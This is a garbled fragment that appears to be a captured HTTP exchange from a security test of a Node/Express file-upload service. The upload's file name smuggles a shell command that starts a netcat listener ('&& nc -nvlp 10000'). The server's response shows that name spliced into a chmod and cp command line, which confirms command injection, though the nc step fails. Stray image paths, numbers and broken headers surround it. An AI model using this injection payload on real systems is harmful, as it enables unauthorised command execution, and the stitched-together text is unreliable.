 ,image/avif,image/webp,*/*;q=0.8
983484924506
ndirbscan/
24506
="ssss && nc -nvlp 10000.png"
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"100-5TTN7ngEuOsDzxGQp8puLw6PDc8-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 256
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 File uploaded: ssss && nc -nvlp 10000, but failed to change permissions: Command failed:
chmod 777 /var/www/server/uploads/ssss && nc -nvlp 10000 && cp /var/www/server/uploads/ssss
&& nc -nvlp 10000 /var/www/html/uploads/
13 /bin/sh: 1: nc: Permission denied
14